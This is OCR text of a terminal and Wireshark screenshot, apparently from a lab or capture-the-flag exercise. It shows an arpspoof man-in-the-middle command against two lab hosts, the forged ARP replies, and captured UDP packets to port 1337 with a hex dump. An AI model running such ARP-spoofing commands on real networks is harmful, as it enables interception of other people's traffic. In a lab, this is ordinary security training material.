 Terminal - user@kali-crucible: ~
File Edit View Terminal Tabs Help
┌──(user㉿kali-crucible)-[~]
└─$ sudo arpspoof -i eth0 -t phantom.us oblivion.us
0:50:56:b6:4b:79 0:50:56:b6:b6:95 0806 42: arp reply 10.5.5.129 is-at 0:
50:56:b6:4b:79
0:50:56:b6:4b:79 0:50:56:b6:b6:95 0806 42: arp reply 10.5.5.129 is-at 0:
50:56:b6:4b:79
0:50:56:b6:4b:79 0:50:56:b6:b6:95 0806 42: arp reply 10.5.5.129 is-at 0:
50:56:b6:4b:79
0:50:56:b6:4b:79 0:50:56:b6:b6:95 0806 42: arp reply 10.5.5.129 is-at 0:
50:56:b6:4b:79
0:50:56:b6:4b:79 0:50:56:b6:b6:95 0806 42: arp reply 10.5.5.129 is-at 0:
50:56:b6:4b:79
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp && ip.dst == 10.5.5.129
No. Time Source Destination Protocol Length Info
67 6.087571992 10.5.5.133 10.5.5.129 UDP 66 52568 → 1337 Len=24
99 11.090857809 10.5.5.133 10.5.5.129 UDP 66 52568 → 1337 Len=24
Frame 67: 66 bytes on wire (528 bits), 66 bytes captured (
Ethernet II, Src: VMware_b6:b6:95 (00:50:56:b6:b6:95), Dst
Internet Protocol Version 4, Src: 10.5.5.133, Dst: 10.5.5.
User Datagram Protocol, Src Port: 52568, Dst Port: 1337
Data (24 bytes)
0000 00 50 56 b6 4b 79 00 50 56 b6 b6 95 08 00 45 00 ·P
0010 00 34 f8 4d 40 00 3f 11 24 5c 0a 05 05 85 0a 05 ·4
0020 05 81 cd 58 05 39 00 20 1e 42 4a e4 07 35 2c e0 ··
0030 d4 27 1a 8c 66 69 08 e7 d8 69 0d 91 62 2c 18 96 ·'
0040 b2 0f ··